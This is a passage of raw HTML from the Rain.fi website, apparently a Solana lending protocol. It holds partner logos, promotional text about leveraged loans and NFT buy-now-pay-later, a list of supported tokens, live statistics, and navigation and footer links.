53.19a4.06 4.06 0 0 0-1.06 1.128c-9.469.059-18.976-.326-28.477-.724-10.649-.437-21.324-.861-31.973-.652-23.824-.894-47.68-.692-71.523-.49-19.083.163-38.16.327-57.224-.058-8.207-.255-16.413 0-24.62.202-13.686.385-27.334.783-40.97-1.038-.334-.059-.63-.091-.984-.13.038-.052.07-.124.107-.183 16.963-17.554 33.994-35.238 52.673-50.801 82.715-7.478 166.245-5.038 249.055-.587Z" fill="#308D8A"></path></svg></a><a target="_blank" href="https://samoyedcoin.com/"><img alt="Image description" loading="lazy" width="65" height="65" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></a><a target="_blank" href="https://solblaze.org/"><img alt="Image description" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=64&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=128&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=128&amp;q=75" style="color: transparent;"></a></div></div></div><div class="block md:flex justify-between items-center rounded-[25px] py-4 bg-home-protocol mx-2 md:mx-20 px-3 md:px-6 mt-20"><div class="flex-col"><div class="text-[30px] flex justify-start px-3 items-center font-bold text-white leading-[108%]">Powered by Rain Protocol</div><div class="text-[20px] flex justify-start px-3 mt-6 items-center font-medium text-gray-100 leading-[108%]">Rain is a powerful and decentralized lending protocol enabling anyone to establish their own bank by creating custom lending strategies through pools.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1 mt-5">Anyone can integrate our dApp onto their website and earn through fees.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1">Anyone can lend through our protocol and earn automated interest.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1">Anyone can borrow through our protocol and get instant liquidity.</div><div class="text-[20px] flex px-3 items-center justify-end font-medium text-gray-100 gap-2"><a rel="noreferrer" target="_blank" class="text-[#ffffff] hover:text-[#ffffff80] border rounded-xl p-3 px-7" href="https://docs.rain.fi/">Learn more</a></div></div><div class="flex items-center justify-center mt-10 md:mt-0 mx-auto"><img class="w-[70%] md:w-[200px] mr-24 rounded-xl mx-auto mb-4" src="umbrellaLight.webp" alt="homepage image"></div></div></section><div class="text-sm text-gray-500 flex justify-center mx-10 md:mx-32">Rain.fi is a decentralized P2P lending and borrowing protocol on Solana that offers a unique way to buy tokens with leverage without liquidation based on collateral value but on loan duration instead. Enabling trading with leverage without the risk of being liquidated. as well as Buy Now Pay Later system for NFTs. With Rain.fi, users can take out a loan, lend their tokens and NFTs, and buy NFTs with flexible payment terms. Rain.fi is the first protocol to enable mortgage/buy now pay later on NFTs, allowing users to purchase high-value NFTs without having to pay the full price upfront. Rain.fi supports a wide range of currencies, including Solana (SOL), BonkCoin (BONK), Liquid Staking Token (LST), USD Coin (USDC), Pyth (PYTH), Marinade Staked SOL (MSOL), Marinade (MNDE), dogwifhat (WIF), Orca (ORCA), Samoyed Coin (SAMO), Bonfida (FIDA), Lido Staked SOL (STSOL), JitoSOL (JitoSOL), BlazeStake Staked SOL (bSOL), Render Token (RNDR), USDT (USDT), JITO (JTO), Rollbit Coin (RLB), Jupiter (JUP), Wen (WEN), Jupiter Perps LP (JLP), Abble (AABL), Wrapped BTC (Portal) (WBTC), Ether (Portal) (ETH), cat in a dogs world (MEW), Wormhole Token (W), Infinity (INF), Tensor (TNSR), Moutai (Moutai), ZEUS (ZEUS), jeo boden (boden), Shadow Token (SHDW), Stronghold LST (strongSOL), International Stable Currency (ISC), Kamino (KMNO), Parcl (PRCL), POPCAT (POPCAT), MANEKI (MANEKI), bonkSOL (bonkSOL), Jupiter Staked SOL (JupSOL), picoSOL (picoSOL), Juicy SOL (jucySOL), Compass SOL (compassSOL), Ore (Ore), Lantern Staked SOL (lanternSOL), Stake City SOL (stakeSOL), Power Staked SOL (pwrSOL), Drift (DRIFT), Cloned Doge (clDOGE), SolanaHub staked SOL (hubSOL). The platform offers low interest rates, flexible loan terms, and a user-friendly interface that makes it easy to manage your assets. Whether you’re a seasoned DeFi investor or new to the world of decentralized finance, Rain.fi offers a unique and innovative solution for lending and borrowing on Solana. Try it out today and discover the benefits of decentralized finance for yourself..</div></div></div><div class="table relative"></div><div class="z-10 fixed bottom-0 mobile-disabled md:flex justify-end bg-white dark:bg-secondary-dark w-full text-black dark:text-gray-400 text-xs gap-3 border-t-[0.1px] border-[#D1D9EE] dark:border-[#2F3342]"><div class="absolute inset-0 flex justify-center items-center"><div class="flex justify-center items-center gap-8"><div>24h/Loans: 354</div><div class="flex items-center gap-1">24h/Vol: $328,632</div><div class="flex items-center gap-1">TVL: $3.822M</div><div>SOL/USD: $171.67</div></div></div><div class="z-20 flex justify-center items-center border-l border-gray-300 dark:border-gray-600 pl-3 py-1"><div class="text-left relative"><div class="fixed w-full h-full bg-white dark:bg-black opacity bg-opacity-30 dark:bg-opacity-30 top-0 left-0 pointer-events-none z-40 transition-all opacity-0"></div><div class="gap-2 flex z-50 items-center cursor-pointer rounded-full text-yellow-500 ">Priority Fees</div></div></div><div class="z-20 flex justify-center items-center border-l border-gray-300 dark:border-gray-600 pl-3 py-1"><button name="light" class="group flex gap-2 justify-center items-center rounded-xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="15" class="fill-gray-300 hover:fill-white"><path d="M256 105.5c-83.9 0-152.2 68.3-152.2 152.2 0 83.9 68.3 152.2 152.2 152.2 83.9 0 152.2-68.3 152.2-152.2 0-84-68.3-152.2-152.2-152.2zm0 263.5c-61.4 0-111.4-50-111.4-111.4 0-61.4 50-111.4 111.4-111.4 61.4 0 111.4 50 111.4 111.4 0 61.4-50 111.4-111.4 111.4zM256 74.8c11.3 0 20.4-9.1 20.4-20.4v-23c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v23c0 11.3 9.1 20.4 20.4 20.4zM256 437.2c-11.3 0-20.4 9.1-20.4 20.4v22.9c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4v-22.9c0-11.2-9.1-20.4-20.4-20.4zM480.6 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h23c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4zM54.4 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h22.9c11.3 0 20.4-9.1 20.4-20.4.1-11.3-9.1-20.4-20.3-20.4zM400.4 82.8 384.1 99c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-8-28.8 0zM99 384.1l-16.2 16.2c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-7.9-28.9 0zM413 384.1c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9l16.2 16.2c8 8 20.9 8 28.9 0s8-20.9 0-28.9L413 384.1zM99 127.9c8 8 20.9 8 28.9 0s8-20.9 0-28.9l-16.2-16.2c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9L99 127.9z"></path></svg></button></div><div class="table"><div><a target="_blank" href="https://explorer.solana.com/"><div class="flex items-center gap-2 mr-1 border-l border-gray-300 dark:border-gray-600  pl-3 py-1"><div>Status: 2170 Tx/s</div><div class="flex h-2 w-2"><span class="animate-ping absolute inline-flex h-2 w-2 rounded-full opacity-75 bg-green-400"></span><span class="relative inline-flex rounded-full h-2 w-2 bg-green-500"></span></div></div></a></div></div></div><div class="flex md:hidden border-t border-gray-300 dark:border-gray-800 text-center justify-center bg-white dark:bg-[#050d15] fixed bottom-0 z-0 w-full px-3 text-gray-800 dark:text-gray-400 text-xs gap-5"><div class="flex justify-between items-center py-1 w-full mx-5"><a target="_self" class="flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-200 rounded-xl text-base" href="/swap/USDC-SOL"><div><div class="text-[#5D6785] dark:text-[#98A1C0]">Tokens</div></div></a><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">NFTs</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl bottom-10 hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/nfts">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/buy-now-pay-later">Buy Now Pay Later</a></div></div><a target="_self" class="flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-200 rounded-xl text-base" href="/collections"><div><div class="text-[#5D6785] dark:text-[#98A1C0]">Collections</div></div></a><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Lend</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl bottom-10 hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">My Pool</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">Issued Loans</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/pools">All pools</a></div></div><div class="relative inline-block text-left" data-headlessui-state=""><button name="dropdown button" class="flex justify-center whitespace-nowrap rounded-xl text-sm lg:text-base font-medium outline-none hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] px-2 py-2" id="headlessui-menu-button-2" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><div class="flex gap-2 justify-center overflow-hidden text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700 px-3 py-2 "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" width="14" class="transition-all stroke-[#5D6785] stroke-2 dark:stroke-[#98A1C0] duration-200 "><path fill="none" d="m1 1 6 6 6-6"></path></svg></div></button><div class="absolute rounded-xl mt-1 flex flex-col p-3 items-start bottom-10 right-0 z-20 opacity-0 group-hover:opacity-100 transition-opacity backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#2F3342] border shadow-xl opacity-0 hidden"><a target="_self" class="w-full" href="/stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Statistics</div></a><a target="_self" class="w-full" href="/faq"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">FAQ</div></a><a target="_self" class="w-full" href="/collections-stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Collections stats</div></a><a target="_self" class="w-full" href="/droplets"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Droplets leaderboard</div></a><hr class="my-4 mx-2 opacity-20 w-full"><div class="text-[#98a1c0] flex flex-col items-start text-sm mb-6"><a target="_self" class="w-full" href="/security-audit"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Security Audit</div></div></a><a target="_blank" class="w-full" href="https://docs.rain.fi"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Documentation</div></div></a><a target="_blank" class="w-full" href="https://api-v2.rain.fi/documentation"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0]  stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>API</div></div></a><a target="_blank" class="w-full" href="https://www.npmjs.com/package/@rainfi/sdk"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>SDK</div></div></a><a target="_self" class="w-full" href="/legal"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Legal &amp; privacy</div></div></a></div><div class="flex items-center text-[#98a1c0] w-full justify-around"><a target="blank" href="https://discord.gg/rainfi"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></a><a target="blank" href="https://twitter.com/rainfi_"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></a><a target="blank" href="https://medium.com/@rainfi_"><svg viewBox="0 -55 256 256" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" width="16" height="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M72.2 0c39.877 0 72.2 32.549 72.2 72.696 0 40.148-32.326 72.694-72.2 72.694-39.872 0-72.2-32.546-72.2-72.694C0 32.55 32.325 0 72.2 0Zm115.3 4.258c19.938 0 36.101 30.638 36.101 68.438h.003c0 37.791-16.163 68.438-36.1 68.438-19.939 0-36.101-30.647-36.101-68.438 0-37.79 16.16-68.438 36.098-68.438Zm55.803 7.129c7.011 0 12.697 27.449 12.697 61.31 0 33.85-5.684 61.31-12.697 61.31-7.013 0-12.694-27.452-12.694-61.31 0-33.859 5.684-61.31 12.694-61.31Z"></path></svg></a></div></div></div></div></div><footer class="bg-[#cbf2ff] dark:bg-custom-radial-gradient text-gray-400 w-full p-5 md:p-10 text-[20px]"><div class="px-1 lg:px-40 mx-auto flex flex-wrap gap-10 md:flex-row justify-between w-full"><div><div class="mb-4"><div class="flex mb-4 items-center"><svg width="218" height="43" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.646.793h1.786c1.693 0 3.313.306 4.81.873a13.583 13.583 0 0 1 4.842 3.125 13.614 13.614 0 0 1 3.871 7.808 13.646 13.646 0 0 1-5.662 13l-.73.515-1.346-.95-6.682-4.708a.89.89 0 0 0-1.403.726v11.577l-10.64 7.49C1.444 40.987 0 40.236 0 38.952v-24.51c0-1.676.302-3.28.853-4.76C2.786 4.493 7.788.793 13.645.793Z" fill="url(#RainBlack_svg__a)"></path><path d="m14.535 20.456 6.682 4.707 1.346.95-9.427 6.646V21.182c0-.718.811-1.138 1.403-.726h-.004Z" fill="#3185FF"></path><path d="m22.563 26.114 3.635 2.561a7.642 7.642 0 0 1 3.178 7.294 7.614 7.614 0 0 1-2.167 4.378 7.75 7.75 0 0 1-2.72 1.754 7.672 7.672 0 0 1-2.697.485h-1.008a7.659 7.659 0 0 1-7.657-7.653v-2.178l9.428-6.645.008.004Z" fill="#2EAFFF"></path><path d="m53.24 33-4.339-7.767h-2.839V33h-2.651V14.01h7.151c1.75 0 3.152.545 4.205 1.634 1.072 1.071 1.607 2.41 1.607 4.017 0 1.375-.41 2.554-1.232 3.536-.821.964-1.946 1.58-3.375 1.848L56.294 33H53.24Zm-7.178-10.125h4.018c1.071 0 1.937-.285 2.598-.857.66-.589.991-1.375.991-2.357 0-1-.33-1.794-.991-2.383-.66-.607-1.527-.911-2.598-.911h-4.018v6.508Zm12.73 6.67c0-1.107.357-1.991 1.071-2.652.714-.678 1.66-1.098 2.84-1.259l3.481-.509c.66-.089.991-.41.991-.964 0-.678-.232-1.232-.696-1.66-.464-.429-1.16-.643-2.09-.643-.856 0-1.535.24-2.035.723-.5.464-.794 1.09-.884 1.875l-2.41-.563c.125-1.232.687-2.232 1.687-3 1-.785 2.196-1.178 3.59-1.178 1.82 0 3.169.446 4.043 1.34.876.874 1.313 2 1.313 3.374v6.455c0 .768.053 1.473.16 2.116H67.39a10.604 10.604 0 0 1-.134-1.741c-.358.571-.884 1.071-1.58 1.5-.68.428-1.536.643-2.572.643-1.268 0-2.303-.375-3.107-1.125-.803-.768-1.205-1.679-1.205-2.732Zm4.66 1.74c1.125 0 2.027-.303 2.705-.91.679-.607 1.018-1.571 1.018-2.893v-.589l-3.937.59c-.572.089-1.027.294-1.366.616-.34.32-.509.758-.509 1.312 0 .5.188.937.563 1.312.392.375.901.563 1.526.563ZM76.106 33h-2.49V20.117h2.49V33Zm-2.544-16.472a1.8 1.8 0 0 1-.51-1.286c0-.5.17-.929.51-1.286a1.754 1.754 0 0 1 1.285-.535c.5 0 .929.178 1.286.535.357.34.536.768.536 1.286 0 .5-.179.928-.536 1.286a1.8 1.8 0 0 1-1.286.509 1.8 1.8 0 0 1-1.285-.51Zm9.346 9.026V33H80.39V20.117h2.464v1.848c.857-1.482 2.178-2.223 3.964-2.223 1.482 0 2.616.473 3.402 1.42.803.946 1.205 2.169 1.205 3.669V33h-2.518v-7.74c0-2.161-1-3.242-3-3.242-.946 0-1.687.34-2.223 1.018-.518.66-.776 1.5-.776 2.518Zm12.79 7.044a1.785 1.785 0 0 1-.536-1.312c0-.518.179-.956.536-1.313a1.742 1.742 0 0 1 1.312-.562c.518 0 .955.187 1.313.562.375.358.562.795.562 1.313 0 .518-.188.955-.562 1.312a1.785 1.785 0 0 1-1.313.536c-.518 0-.955-.179-1.312-.536Zm12.221-19.07c.768 0 1.268.089 1.5.268v2.25c-.268-.108-.634-.161-1.098-.161-.553 0-1.036.16-1.446.482-.393.321-.59.884-.59 1.687v2.063h8.518V33h-2.491V22.393h-6.027V33h-2.598V22.393h-2.383v-2.276h2.383v-2.17c0-1.375.402-2.455 1.206-3.24.803-.786 1.812-1.18 3.026-1.18Zm4.339 2.946a1.802 1.802 0 0 1-.509-1.286c0-.5.17-.928.509-1.285a1.756 1.756 0 0 1 1.286-.536c.518 0 .946.179 1.286.536.357.339.535.768.535 1.285 0 .5-.178.929-.535 1.286-.357.34-.786.509-1.286.509s-.928-.17-1.286-.509Z"></path><defs><linearGradient id="RainBlack_svg__a" x1="14.543" y1="40.542" x2="14.543" y2="0.793" gradientUnits="userSpaceOnUse"><stop stop-color="#2CE1FF"></stop><stop offset="1" stop-color="#2EAFFF"></stop></linearGradient></defs></svg></div><div class="text-[16px] text-gray-800 dark:text-gray-400">©Rain.fi 2022</div></div><div class="flex gap-4"><a target="_blank" href="https://twitter.com/rainfi_"><button class="w-12 h-12 shadow-sm rounded-xl flex bg-blue-confirm transition-all justify-center items-center" aria-label="Open twitter"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="32" class="fill-white"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></button></a><a target="_blank" href="https://discord.gg/rainfi"><button class="w-12 h-12 rounded-xl flex bg-[#7289da] transition-all justify-center items-center" aria-label="Open discord"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="32" class="fill-white"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></button></a></div></div><div class="flex flex-col md:flex-row gap-10 md:gap-26 items-start text-sm text-gray-800 dark:text-gray-400"><ul class="flex flex-col gap-4"><a href="/"><li class="hover:underline cursor-pointer ">Home</li></a><a target="_blank" href="https://docs.rain.fi"><li class="hover:underline cursor-pointer ">Docs</li></a><a target="_blank" href="https://api-v2.rain.fi/documentation"><li class="hover:underline cursor-pointer ">API</li></a><a href="mailto:support@rain.fi"><li class="hover:underline cursor-pointer ">Contact</li></a><a target="_blank" href="https://airtable.com/shriWUHETSiZMTxpC"><li class="hover:underline cursor-pointer ">Careers</li></a><a href="/privacy"><li class="hover:underline cursor-pointer ">Privacy 